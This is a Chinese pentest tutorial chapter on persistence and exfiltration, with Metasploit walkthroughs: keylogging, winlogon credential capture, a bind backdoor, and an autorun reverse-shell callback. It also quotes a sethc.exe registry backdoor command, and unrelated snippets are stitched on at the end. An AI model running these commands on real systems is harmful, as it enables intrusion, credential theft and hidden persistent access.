Pentest Wiki Part6 權限維持

權限維持

0x01前言

PS:權限維持這一部分原項目只是介紹了權限維持這一概念,并沒有說有哪些手法可以達到權限維持的目的,wing很辛苦的在尋找資料,但是很雜,國內國外總結的我沒看到合適的,個人認為,工具方面,后滲透的權限維持就是empire+msf/cs,可能是我沒發現吧,我希望接下來的時間中,我能自己總結出自己的東西,那權限維持我就講下msf這塊的,empire和cs我會更新的。希望有意愿的大牛們可以提出你們寶貴的意見!下面進入正題,

一旦滲透測試人員設法進入目標系統,他應該努力維持他的權限,隱喻地說。他可以選擇使用被劫持的系統作為發射臺(就是成為DDoS攻擊或垃圾郵件活動的僵尸網絡的一部分),此時攻擊、掃描和利用其他系統,或繼續利用目前的系統模式,這兩項行動都可能造成很大的損失。

例如,滲透測試人員可以設置一個嗅探器來攔截所有入站/出站網絡流量,包括FTP(文件傳輸協議)和與其他系統的遠程登錄會話,以便他稍后將數據傳輸到任何他想要的地方。

對于那些想要不被發現的人來說,要采取進一步措施來確保他們的存活。通過這種方式可以有不同的方式,但通常是通過安裝隱藏的基礎設施來實現基于后門,特洛伊木馬,rootkit和隱蔽通道的重復和不受限制的訪問。當這個基礎設施完全開放的時候,滲透測試人員就可以繼續利用他認為有價值的任何信息。

0x02 權限維持的工具和方法

后門程序或木馬程序是一種方便的工具,可以輕松訪問已經被破壞的系統。一個木馬提供在應用程序級別的訪問,但是要實現這個目的,用戶需要在本地安裝的惡意軟件。在Windows運行的系統中,大多數木馬程序都將自己安裝為一項服務,然后作為本地系統運行,具有管理權限。此外,滲透測試人員可以掛載特洛伊木馬以竊取系統上存儲的密碼,憑證和任何其他敏感信息。

就像遠程訪問木馬(RAT)一樣,后門程序安裝在目標系統中,并帶有內置的上傳/下載功能。他們上傳收集的感興趣的文件,然后依靠諸如端口53(用于DNS)和80和443(分別用于HTTP和HTTPS)的端口來掩蓋它們的流量。TrendMicro 報告,當攻擊者使用HTTP傳輸數據并繞過檢測時,網絡事件繞過“連接限制”。基于[TrendMicro]調查,攻擊者可能會手動下載包含所有收集數據的.ZIP文件。

隱蔽通道是指數據通過秘密通信隧道發送。VoIP,DNS隧道,ICMP隧道和HTTP隧道是從網絡內部提取數據的路徑。所有這些隱蔽通道也可以傳輸加密的數據。

盡管檢測隱蔽通道并非不可能,但是受害者可能需要付出相當大的努力。網絡簽名,流量數據分析和協議分析是出站流量異常的一些指標,掌握正確的工具的滲透測試人員可能會遇到。最重要的是,盡管協議或應用程序特定的工具不容易出于安全目的,但與特定于安全性的對象相比,它們可能會顯示出更好的結果。

探測一個隱蔽的隧道是一回事,但是阻止它是完全不同的事情。滲透測試人員可以:

- 在公司信息邊界阻止ICMP出站;

- 阻止對公司網絡外部服務器的DNS請求,但不阻止內部DNS服務器;

- 利用Web代理來處理HTTP隧道;

在VoIP RTR溢出隧道的情況下延遲傳送語音郵件,以便他可以發送到音頻處理器,該處理器將檢查每個數據包的語音郵件中的編碼數據(以與反垃圾郵件軟件類似的方式)。

rootkit是一種在計算機系統隱藏的比較深的惡意軟件,此,將Rootkit與其他類型的惡意軟件區分開來的原因是它們隱藏自身的能力,以繞過計算機安全措施。實際上,這是rookit之所以被創造的主要原因。

Rootkit通常在特洛伊木馬的幫助下加載,從具有“用戶”級訪問權的目標平臺開始。一旦獲得了攻擊系統的初始立足點,它們就會監視密碼和其他類似的登錄操作。以獲得“管理員”權限,這個過程被稱為特權升級。不過,rootkit的真正“作用”是權限維持。

與普通病毒在短時間內試圖造成盡可能多的傷害不同,rootkit往往潛伏在目標系統中,逐漸慢慢地破壞它。Prima看來重點是“秘密”一詞。例如,rootkit鍵盤記錄器被設計為在不知情的情況下記錄受害者所鍵入的keywords,鑒于這種惡意軟件可能未被發現,這將有足夠的時間來竊取敏感信息,而且又會增加身份盜用的可能性。

在這方面,rootkits不同于一般的寄生蟲,進入身體,但可能會保持多年,直到他們集結足夠的力量克服體內的免疫系統。

如果我們把一個計算機系統分成三個基本層,那么我們最終將得到硬件,內核和操作系統級別。實質上,內核是操作系統的核心。用戶級別的rootkit通常使用低優先級進程來破壞安全軟件。由于以下原因,內核級別的rootkit比其他級別的rootkit更加隱身和危險:

- 當他們將代碼添加到操作系統內核的某些部分時,他們有能力偽裝自己的存在;

- 他們比操作系統早運行;

- 他們可以躲避加密并創建無限制訪問滲透系統的秘密渠道;

- 已經證明,刪除內核級別和啟動級別的rootkit通常并不那么簡單;

- 駐留在內核內存中的Rootkit通常不會在硬盤上留下任何痕跡。此外,他們可能會修改文件,磁盤的一部分,甚至修改內核,以防止重新啟動。

在內核級別安裝的Rootkit可以獲得對潛在攻擊者槍瞄系統的完全管理員訪問權限。與特洛伊木馬不同,rootkit為操作系統級別鋪平了一條訪問路徑。

關于如何刪除rootkit的一些建議:

像防病毒軟件這樣的經典安全措施通常無法應對rootkit所代表的危險。作為一種替代方法,您可以選擇旨在根除rootkit的專用程序之一:Malwarebytes Anti-rootkit,GMER,Sophos Anti-Rootkit,TDSSKiller等,詳情見此處!

盡管如此,有時候這些措施也有可能沒什么效果,因為他們會取得成功只是緩解了一些危害,rootkit的傳播在你的系統,不能保證,這些程序能夠將rookit刪除干凈。

除了反rootkit軟件之外,還可以啟動“clean slate”程序 - 即備份最重要的文件并完全重新安裝操作系統。在正常情況下,這樣的行為將會消滅rootkit。但即使如此,仍然沒有100%的保證,因為一個非常罕見的rootkit,BIOS級別的rootkit,可以在重新安裝之后幸免于難。

來源: https: //www.avast.com/c-rootkit

然而,無論rootkit如何難以隱藏,至少在理論上(如果對你有任何安慰的話)總是有跡象的,因為rootkit的目的是為外部人維護一個入口路徑。

0x03數據泄露

數據泄露是指從計算機系統或IT服務器向外部系統或設備未經授權的數據傳輸。可以手動執行(類似于“復制粘貼”命令),也可以通過網絡上的惡意軟件自動執行。

2015年邁克菲報告指出,所有報告的數據泄露事件中有60%是通過直接電子手段發生的,而其余的40%涉及物理媒體,如將數據下載到USB驅動器或竊取筆記本電腦。這40%的份額中有相當一部分涉及手機,這可能是由于許多公司普遍接受自帶設備政策。就個人而言,可識別信息(PII)和個人健康信息(PHI)是最主要的內容類別,其次是知識產權和財務數據。

數據通過電子方式滲透時,通常通過不同的網絡協議,隧道協議,電子郵件或文件傳輸。雖然文件傳輸協議(FTP)被認為是一種標準的網絡協議,其目的是傳輸文件,但也可能被用來促進數據滲透活動。其他協議和技術也適用,例如路由控制數據包,安全外殼,點對點,即時消息傳遞,Windows Management Instrumentation,隱藏視頻或圖像中的數據以及VoIP。網絡攝像機,麥克風,和類似的外圍設備可能會被操縱來監視目標的活動。滲透測試人員也可以使用HTTP文件傳輸或Tor匿名網絡作為屏蔽位置和流量的手段。

有時在滲透測試之前,滲透測試人員想要處理數據,以便在被利用的系統之外更容易地轉移數據。典型方法是壓縮加密和密碼保護。然后,處理的數據將從目標網絡內上傳到外面的某個服務器。公共網絡是將數據從目標系統走私出去的一條較好的途徑。

這個 FrameworkPOS malware是演示數據泄露是如何工作的一個很好的例子-它利用了內存抓取技術,以挖掘出某個位置存儲在端點上運行的進程的信用卡信息。

在查找到相關數據后,惡意軟件將執行DNS隧道連接命令和控制服務器以提取數據。此外,FrameworkPOS通過對信用卡信息,主機名和IP地址進行XOR編碼,并將編碼后的包添加到HTTP請求中,從環境中導出數據。這個技巧有效地混淆了防火墻和基于代理的檢查。

未經檢測的數據泄露是許多情況下的不法行為者正在尋找的,因為針對Target和Home Depot 的真實網絡攻擊表明了這一點。這是因為他們竊取的一些信息是保密的,當它保密的時候它更有價值.

當涉及到提前持續威脅(APT)和阻止惡意行為者泄露您的數據時,及早發現是至關重要的。每個組織應該有一個有效的威脅情報程序,這將有助于確定所有可以被視為與數據泄露有關的可疑活動。通過連接到全球威脅情報網絡,以及時了解最新的安全趨勢,實時本地威脅情報系統應該得到補充。

根據Splunk企業安全性,一些值得注意的數據泄露指標是全面調查的一個很好的起點。這些指標是:

-未經批準的港口活動

- 向非公司域1的大量電子郵件活動

- 過多的DNS查詢

- 主機發送過多的郵件

- 網站上傳到非公司網站的用戶

從本質上講,防止數據泄露的有效方法是迄今為止關于檢測和清除基本數據泄露(即特洛伊木馬,后門,rootkit和隱蔽通道)的所有方法或工具。

[附加]使用msf進行權限維持

ps:本來想寫寫其他的手法,但是既然是wiki,我就按照這里的來介紹吧。

鍵盤記錄

使用Metasploit的鍵盤記錄器

在你滲透進入目標系統之后,你可以采取兩種不同的選擇,要么簡單粗暴,要么猥瑣取巧。

如果你有足夠的耐心,后一種可以得到大量的信息。 您可以使用一個工具來進行慢速的信息收集,就是Meterpreter的按鍵記錄器腳本。 這個工具設計得非常好,可以讓你捕獲來自系統的所有鍵盤輸入,而不需要寫任何東西到磁盤,留給調查者一個最小的線索,以便以后跟進。 完美的獲取密碼,用戶帳戶和各種其他有價值的信息。

讓我們看看它的作用。 首先,我們將正常地利用一個系統。

msf利用(warftpd_165_user)> 利用

[*]處理器綁定到LHOST 0.0.0.0

[*]啟動反向處理程序

[*]連接到FTP服務器172.16.104.145:21 ...

[*]連接到目標FTP服務器。

[*]嘗試目標Windows 2000 SP0-SP4英文...

[*]發送超大型舞臺的中間舞臺...(191字節)

[*]發送舞臺(2650字節)

[*]在處理舞臺之前睡覺.. 。

[*]上傳DLL(75787字節)...

[*]上傳完成。

[*]打開Meterpreter就會會話4(172.16.104.130:4444 - > 172.16.104.145:1246)

meterpreter >然后,我們將把Meterpreter遷移到Explorer.exe進程,以便我們不必擔心被利用的進程重新設置并關閉會話。

meterpreter > ps

Process list

============

PID Name Path

--- ---- ----

140 smss.exe \SystemRoot\System32\smss.exe

188 winlogon.exe ??\C:\WINNT\system32\winlogon.exe

216 services.exe C:\WINNT\system32\services.exe

228 lsass.exe C:\WINNT\system32\lsass.exe

380 svchost.exe C:\WINNT\system32\svchost.exe

408 spoolsv.exe C:\WINNT\system32\spoolsv.exe

444 svchost.exe C:\WINNT\System32\svchost.exe

480 regsvc.exe C:\WINNT\system32\regsvc.exe

500 MSTask.exe C:\WINNT\system32\MSTask.exe

528 VMwareService.exe C:\Program Files\VMwareVMware Tools\VMwareService.exe

588 WinMgmt.exe C:\WINNT\System32\WBEMWinMgmt.exe

664 notepad.exe C:\WINNT\System32\notepad.exe

724 cmd.exe C:\WINNT\System32\cmd.exe

768 Explorer.exe C:\WINNT\Explorer.exe

800 war-ftpd.exe C:\Program Files\War-ftpd\war-ftpd.exe

888 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe

896 VMwareUser.exe C:\Program Files\VMware\VMware Tools\VMwareUser.exe

940 firefox.exe C:\Program Files\Mozilla Firefox\firefox.exe

972 TPAutoConnSvc.exe C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe

1088 TPAutoConnect.exe C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe

meterpreter > migrate 768

[*] Migrating to 768...

[*] Migration completed successfully.

meterpreter > getpid

Current pid: 768最后,我們啟動鍵盤記錄器,等待一段時間并轉儲輸出。

eterpreter > keyscan_start

Starting the keystroke sniffer...

meterpreter > keyscan_dump

Dumping captured keystrokes...

tgoogle.cm my credit amex myusernamthi amexpasswordpassword不可能更簡單!注意如何表示按鍵,如控制和退格鍵。

作為一個額外的好處,如果你想捕獲系統登錄信息,你只需遷移到winlogon進程。這將捕獲所有登錄到系統的用戶的憑據,只要這個用戶正在運行。

meterpreter > ps

Process list

=================

PID Name Path

--- ---- ----

401 winlogon.exe C:\WINNT\system32\winlogon.exe

meterpreter > migrate 401

[*] Migrating to 401...

[*] Migration completed successfully.

meterpreter > keyscan_start

Starting the keystroke sniffer...

**** A few minutes later after an admin logs in ****

meterpreter > keyscan_dump

Dumping captured keystrokes...

Administrator ohnoes1vebeenh4x0red!在這里我們可以看到,通過登錄到winlogon進程可以讓我們有效地收集所有用戶登錄到該系統并捕獲它。我們已經捕獲管理員用“ohnoes1vebeenh4x0red!”的密碼登錄。

其實這里我們還可以這樣思考:獲取到一個webshell后,可以用這個來記錄管理員的登錄密碼,為內網滲透做準備,運氣好的話可以批量一波。

與Metsvc交互

現在我們將使用帶有windows/metsvc_bind_tcp payload的多/處理程序連接到遠程系統。這是一個特殊的 payload,因為典型的Meterpreter payload是多階段的,其中最少量的代碼作為漏洞利用的一部分被發送,然后在代碼執行完成后上傳更多的代碼。

想想穿梭式火箭,以及用來使航天飛機進入軌道的助推火箭。這是非常相同的,除了多余的東西在那里,然后減小,Meterpreter開始盡可能小,然后增加。但是,在這種情況下,完整的Meterpreter代碼已經上傳到遠程機器,并且不需要分段連接。

我們將metsvc_bind_tcp的所有選項與受害者的IP地址以及我們希望將服務連接到我們計算機上的端口一起設置好。然后我們運行這個漏洞。

msf > use exploit/multi/handler

msf exploit(handler) > set PAYLOAD windows/metsvc_bind_tcp

PAYLOAD => windows/metsvc_bind_tcp

msf exploit(handler) > set LPORT 31337

LPORT => 31337

msf exploit(handler) > set RHOST 192.168.1.104

RHOST => 192.168.1.104

msf exploit(handler) > show options

Module options:

Name Current Setting Required Description

---- --------------- -------- -----------

Payload options (windows/metsvc_bind_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

EXITFUNC thread yes Exit technique: seh, thread, process

LPORT 31337 yes The local port

RHOST 192.168.1.104 no The target address

Exploit target:

Id Name

-- ----

0 Wildcard Target

msf exploit(handler) > exploitexploit后,我們的metsvc后門立即連接到我們這里。

[*] Starting the payload handler...

[*] Started bind handler

[*] Meterpreter session 2 opened (192.168.1.101:60840 -> 192.168.1.104:31337)

meterpreter > ps

Process list

============

PID Name Path

--- ---- ----

140 smss.exe \SystemRoot\System32\smss.exe

168 csrss.exe \??\C:\WINNT\system32\csrss.exe

188 winlogon.exe \??\C:WINNT\system32\winlogon.exe

216 services.exe C:\WINNT\system32\services.exe

228 lsass.exe C:\WINNT\system32\lsass.exe

380 svchost.exe C:\WINNT\system32\svchost.exe

408 spoolsv.exe C:\WINNT\system32\spoolsv.exe

444 svchost.exe C:\WINNT\System32\svchost.exe

480 regsvc.exe C:\WINNT\system32\regsvc.exe

500 MSTask.exe C:\WINNT\system32\MSTask.exe

528 VMwareService.exe C:\Program Files\VMware\VMware Tools\VMwareService.exe

564 metsvc.exe c:\WINNT\my\metsvc.exe

588 WinMgmt.exe C:\WINNT\System32\WBEM\WinMgmt.exe

676 cmd.exe C:\WINNT\System32\cmd.exe

724 cmd.exe C:\WINNT\System32\cmd.exe

764 mmc.exe C:\WINNT\system32\mmc.exe

816 metsvc-server.exe c:\WINNT\my\metsvc-server.exe

888 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe

896 VMwareUser.exe C:\Program Files\VMware\VMware Tools\VMwareUser.exe

940 firefox.exe C:\Program Files\Mozilla Firefox\firefox.exe

972 TPAutoConnSvc.exe C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe

1000 Explorer.exe C:\WINNT\Explorer.exe

1088 TPAutoConnect.exe C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe

meterpreter > pwd

C:\WINDOWS\system32

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

meterpreter >在這里我們有一個典型的Meterpreter會話!其次,要小心,何時以及如何使用這個技巧。如果您通過在系統上放置這樣一個有用的后門,使攻擊者的工作更容易,但是系統所有者就不會感到高興。

Meterpreter服務

了解Metasploit Meterpreter

在經歷了所有滲透系統的艱苦工作之后,將自己較容易的方式留在系統中供以后使用通常是一個好主意,也就是我們常說的后門。這樣,如果您最初利用的服務已關閉或打補丁,您仍然可以訪問系統。Metasploit有一個Meterpreter腳本persistence.rb,它將創建一個Meterpreter服務,即使遠程系統重新啟動,您也可以使用它。

在我們繼續下一步之前,有一個警告的話。這里顯示的持久Meterpreter不需要認證。這意味著任何連接這個的人都可以進入后門!如果您正在進行滲透測試,這不是一件好事,因為這可能是一個重大的風險。在現實世界的情況下,一定要格外謹慎,一旦完成任務,一定要清理干凈。

一旦我們獲得已有權限的主機,我們用-h開關運行持久性腳本來查看哪些選項可用:

eterpreter > run persistence -h

[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.

[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]

Meterpreter Script for creating a persistent backdoor on a target host.

OPTIONS:

-A Automatically start a matching exploit/multi/handler to connect to the agent

-L Location in target host to write payload to, if none %TEMP% will be used.

-P Payload to use, default is windows/meterpreter/reverse_tcp.

-S Automatically start the agent on boot as a service (with SYSTEM privileges)

-T Alternate executable template to use

-U Automatically start the agent when the User logs on

-X Automatically start the agent when the system boots

-h This help menu

-i The interval in seconds between each connection attempt

-p The port on which the system running Metasploit is listening

-r The IP of the system running Metasploit listening for the connect back我們將設置持續的Meterpreter會話,等待用戶登錄到遠程系統,然后嘗試每隔5秒鐘在端口443上的IP地址192.168.1.71連接回監聽器。

meterpreter > run persistence -U -i 5 -p 443 -r 192.168.1.71

[*] Creating a persistent agent: LHOST=192.168.1.71 LPORT=443 (interval=5 onboot=true)

[*] Persistent agent script is 613976 bytes long

[*] Uploaded the persistent agent to C:\WINDOWS\TEMP\yyPSPPEn.vbs

[*] Agent executed with PID 492

[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\YeYHdlEDygViABr

[*] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\YeYHdlEDygViABr

[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/persistence/XEN-XP-SP2-BARE_20100821.2602/clean_up__20100821.2602.rc

meterpreter >請注意,腳本的輸出為您提供了在完成時刪除持久偵聽器的命令。 一定要記下來,這樣你就不會在系統上留下未經驗證的后門。 要驗證它是否工作,我們重新啟動遠程系統并設置我們的payload程序。

eterpreter > reboot

Rebooting...

meterpreter > exit

[*] Meterpreter session 3 closed. Reason: User exit

msf exploit(ms08_067_netapi) > use exploit/multi/handler

msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp

PAYLOAD => windows/meterpreter/reverse_tcp

msf exploit(handler) > set LHOST 192.168.1.71

LHOST => 192.168.1.71

msf exploit(handler) > set LPORT 443

LPORT => 443

msf exploit(handler) > exploit

[*] Started reverse handler on 192.168.1.71:443

[*] Starting the payload handler...當用戶登錄到遠程系統時,會為我們打開一個Meterpreter會話。

[*] Sending stage (748544 bytes) to 192.168.1.161

[*] Meterpreter session 5 opened (192.168.1.71:443 -> 192.168.1.161:1045) at 2010-08-21 12:31:42 -0600

meterpreter > sysinfo

Computer: XEN-XP-SP2-BARE

OS : Windows XP (Build 2600, Service Pack 2).

Arch : x86

Language: en_US

meterpreter >權限維持的東西這些只是冰山一角,更多的等待我們自己去發現、探索。

關于后門,最近有個老師傅總結一些apt的。都是實戰中得出的經驗。

他們在這!

php安全新聞早八點-高級持續滲透-第一季關于后門

php安全新聞早八點-高級持續滲透-第二季關于后門補充一

php安全新聞早八點-高級持續滲透-第三季關于后門補充二

php安全新聞早八點-高級持續滲透-第四季關于后門

0x04結論

保持訪問權限是一個具有非常具體的目的階段 - 允許滲透測試者停留在目標系統中,直到他獲得他認為有價值的信息,然后設法從系統中成功提權。然而,即使如此,說起來容易做起來難。讓我們來比較一下,在未經他人許可的情況下,在別人的房子里進行長期活動 -和進入家里走一段時間是一回事,但是如果你想在沒有吸引主人的注意的情況下再待一會兒,那又是另外一回事了。盡管在網絡世界中這種類似Houdini的技巧可能會稍微簡單一些,但仍然具有挑戰性。具有挑戰性但并非不可能。

0x05參考文獻列表

blog.globalknowledge.com(2011)。黑客攻擊的5個階段:維護訪問。可在http://blog.globalknowledge.com/technology/security/hacking-cybercrime/the-5-phases-of-hacking-maintaining-access/(23-06-2016)

Bull,D。(2016)。數據泄露,第4部分:數據如何離開你的四面墻?可在https://blogs.mcafee.com/business/data-exfiltration-part-4-data-leave-four-walls/(23-06-2016)

Buskirk,P。(2015)。先進的方法來檢測先進的網絡攻擊:HTTP(S)Exfiltration。可在http://www.novetta.com/2015/01/advanced-methods-to-detect-advanced-cyber-attacks-https-exfiltration/(23-06-2016)

DaBoss(2013)。隱形病毒和Rootkit。可在http://www.cknow.com/cms/vtutor/stealth-viruses-and-rootkits.html(23-06-2016)

FixMeStick(2015)。病毒實驗室 - 什么是Rootkit?可在https://www.fixmestick.com/blog/what-is-a-rootkit/(23-06-2016)

gadgetreview.com(2015)。什么是Rootkit及其為什么是危險的?可在http://www.gadgetreview.com/what-are-rootkits-and-why-they-are-dangerous(23-06-2016)

卡巴斯基。Rootkit是如何工作的。可在https://usa.kaspersky.com/internet-security-center/internet-safety/what-is-rootkit-virus(23-06-2016)

主。N.(2015)。什么是數據泄露?可在https://digitalguardian.com/blog/what-data-exfiltration(23-06-2016)

Lewis,N.(2011)。檢測隱蔽通道,防止企業數據泄露。可在http://searchsecurity.techtarget.com/answer/Detecting-covert-channels-to-prevent-enterprise-data-exfiltration(23-06-2016)

McAfee(2015)。停止數據泄露。可在http://www.mcafee.com/us/resources/solution-briefs/sb-quarterly-threats-aug-2015-1.pdf(23-06-2016)

占領網站(2015年)。如何用Tunnelshell創建幾乎不可察覺的隱蔽通道。可在http://null-byte.wonderhowto.com/how-to/hack-like-pro-create-nearly-undetectable-covert-channel-with-tunnelshell-0155704/(23-06-2016)

史密斯,噸(2015年)。通過朦朧透視 - 檢測攻擊者竊取您的數據的策略。可在http://www.tripwire.com/state-of-security/security-data-protection/cyber-security/exfiltration-through-obscrurity/(23-06-2016)

splunk.com(2014)。檢測并停止數據泄露。可在http://www.splunk.com/en_us/solutions/solution-areas/security-and-fraud/use-cases/detect-and-stop-data-exfiltration.html(23-06-2016)

趨勢科技(2013)。數據泄露:威脅行為者如何竊取您的數據?可在http://about-threats.trendmicro.com/cloud-content/us/ent-primers/pdf/how_do_threat_actors_steal_your_data.pdf(23-06-2016)

階段4 - 維護訪問。可在http://www.techrepublic.com/blog/it-security/the-five-phases-of-a-successful-network-penetration/(23-06-2016)

演講主題上:“CIS 450 -網絡安全第15章-保留訪問” -演講全文:可在http://slideplayer.com/slide/7323200/(23-06-2016)

什么是一個rootkit。https://www.avast.com/c-rootkit(23-06-2016)智能推薦



cobaltstrike權限維持

權限維持:簡單來說就是讓我們可以更久的控制一臺電腦 生成監聽后門:提權之后我們要創建一個監聽后門 設置完后門服務后,目標主機重啟后不斷向攻擊服務器發送數據 通過可執行文件留下維持權限的后門:首先要在目標主機上傳木馬,并記住路徑 通過注冊表留后門...



權限維持-wmi事件

權限維持-wmi事件 0x01 前言 WMIC擴展WMI(Windows Management Instrumentation,Windows管理工具),提供了從命令行接口和批命令腳本執行系統管理的支持。 在2015年的blackhat大會上Matt Graeber介紹了一種無文件后門就是用的wmi。 https://www.blackhat.com/docs/us-15/materi...



內網之權限維持

一,shift后門 方法1:修改注冊表-映像劫持 REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe" 命...

freemarker + ItextRender 根據模板生成PDF文件

1. 制作模板 2. 獲取模板,并將所獲取的數據加載生成html文件 2. 生成PDF文件 其中由兩個地方需要注意,都是關于獲取文件路徑的問題,由于項目部署的時候是打包成jar包形式,所以在開發過程中時直接安照傳統的獲取方法沒有一點文件,但是當打包后部署,總是出錯。于是參考網上文章,先將文件讀出來到項目的臨時目錄下,然后再按正常方式加載該臨時文件; 還有一個問題至今沒有解決,就是關于生成PDF文件...

猜你喜歡

電腦空間不夠了?教你一個小秒招快速清理 Docker 占用的磁盤空間!

Docker 很占用空間,每當我們運行容器、拉取鏡像、部署應用、構建自己的鏡像時,我們的磁盤空間會被大量占用。 如果你也被這個問題所困擾,咱們就一起看一下 Docker 是如何使用磁盤空間的,以及如何回收。 docker 占用的空間可以通過下面的命令查看: TYPE 列出了docker 使用磁盤的 4 種類型: Images:所有鏡像占用的空間,包括拉取下來的鏡像,和本地構建的。 Con...

requests實現全自動PPT模板

http://www.1ppt.com/moban/ 可以免費的下載PPT模板,當然如果要人工一個個下,還是挺麻煩的,我們可以利用requests輕松下載 訪問這個主頁,我們可以看到下面的樣式 點每一個PPT模板的圖片,我們可以進入到詳細的信息頁面,翻到下面,我們可以看到對應的下載地址 點擊這個下載的按鈕,我們便可以下載對應的PPT壓縮包 那我們就開始做吧 首先,查看網頁的源代碼,我們可以看到每一...

Linux C系統編程-線程互斥鎖(四)



互斥鎖 互斥鎖也是屬于線程之間處理同步互斥方式,有上鎖/解鎖兩種狀態。 互斥鎖函數接口 1)初始化互斥鎖 pthread_mutex_init() man 3 pthread_mutex_init (找不到的情況下首先 sudo apt-get install glibc-doc sudo apt-get install manpages-posix-dev) 動態初始化 int pthread_...

